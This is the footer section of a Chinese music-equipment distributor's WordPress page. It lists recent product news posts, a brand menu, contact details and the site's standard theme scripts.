href="https://www.easternedison.com/2026/01/22/%e6%97%97%e8%88%b0%e7%84%95%e6%96%b0%ef%bc%81studiologic-numa-x-piano-gt-se-%e7%99%bb%e5%9c%ba%ef%bc%8c3-0-%e5%9b%ba%e4%bb%b6%e9%87%8d%e6%9e%84%e8%88%9e%e5%8f%b0%e7%94%b5%e9%92%a2%e4%bd%93%e9%aa%8c/">旗舰焕新！Studiologic Numa X Piano GT SE 登场，3.0 固件重构舞台电钢体验</a><br /><time class="text-secondary" datetime="2026-01-22T17:23:19+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e7%9c%8b%e5%be%b7%e5%9b%bd%e7%94%b5%e5%ad%90%e9%9f%b3%e4%b9%90%e4%ba%bastimming%e5%a6%82%e4%bd%95%e7%94%a8bitwig-4-12%e8%81%94%e5%8a%a8%e6%a8%a1%e5%9d%97%e5%90%88%e6%88%90%e5%99%a8%e5%92%8c%e5%ae%bf/">看德国电子音乐人Stimming如何用Bitwig 4/12联动模块合成器和宿主来制作鼓音色和律动</a><br /><time class="text-secondary" datetime="2026-01-22T16:40:46+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/black-lion-audio-%e6%96%b0%e5%93%81%e6%9d%a5%e8%a2%ad%ef%bc%9a%e9%95%80%e9%87%91xlrf%e8%bd%acdb25%e6%8e%a5%e7%ba%bf%e7%9b%98/">Black Lion Audio 新品来袭：镀金XLRF转DB25接线盘</a><br /><time class="text-secondary" datetime="2026-01-22T16:17:42+08:00">2026-1-22</time></div></article></li></ul></section><section id="search-4" class="widget widget_search wf-cell wf-1-3">	<form class="searchform" role="search" method="get" action="https://www.easternedison.com/">
<label for="the7-search" class="screen-reader-text">Search:</label>
<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="输入并按回车键 &hellip;" />
<input type="submit" class="assistive-text searchsubmit" value="Go!" />
<a href="" class="submit"></a>
</form>
</section>					</div><!-- .wf-container -->
</div><!-- .wf-container-footer -->
</div><!-- .wf-wrap -->
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
<div class="wf-wrap">
<div class="wf-container-bottom">
<div id="branding-bottom"><a class="" href="https://www.easternedison.com/"><img class=" preload-me" src="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" srcset="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png 130w, https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png 130w" width="130" height="42"   sizes="130px" alt="YeahTone" /></a></div>
<div class="wf-float-left">
Copyright © 2023 YeahTone 京 ICP备11020143号-2
</div>
<div class="wf-float-right">
<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8577 first" role="presentation"><a href='https://www.easternedison.com/brand/se/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221" role="presentation"><a href='https://www.easternedison.com/brand/rupert-neve/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209" role="presentation"><a href='https://www.easternedison.com/brand/apogee/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217" role="presentation"><a href='https://www.easternedison.com/brand/motu/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219" role="presentation"><a href='https://www.easternedison.com/brand/nektar/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8580" role="presentation"><a href='https://www.easternedison.com/brand/avantone/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8578" role="presentation"><a href='https://www.easternedison.com/brand/black-lion-rudio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224" role="presentation"><a href='https://www.easternedison.com/brand/studiologic/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14095" role="presentation"><a href='https://www.easternedison.com/brand/sonarworks/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216" role="presentation"><a href='https://www.easternedison.com/?page_id=491' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mogami</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218" role="presentation"><a href='https://www.easternedison.com/?page_id=479' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">MXL</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223" role="presentation"><a href='https://www.easternedison.com/brand/rme/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8579" role="presentation"><a href='https://www.easternedison.com/brand/bitwig/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8754" role="presentation"><a href='https://www.easternedison.com/brand/yeahtone/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Previously used menu 1</span></span></div></div><div class="bottom-text-block"><p><i style="padding-right: 7px" class="fas fa-phone-square"> 010-65860065 </i><br />
<i style="padding-right: 7px;padding-left: 20px" class="fas fa-envelope">info@easternedison.com </i></p>
</div>
</div>
</div><!-- .wf-container-bottom -->
</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
</footer><!-- #footer -->
<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/7jsocdiv/44vkj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.easternedison.com/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://www.easternedison.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10' id='the7-core-js'></script>
<script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div> 
</div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
</button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 1.1560890674591 seconds, on 23-01-26 18:07:56 --><!-- via php -->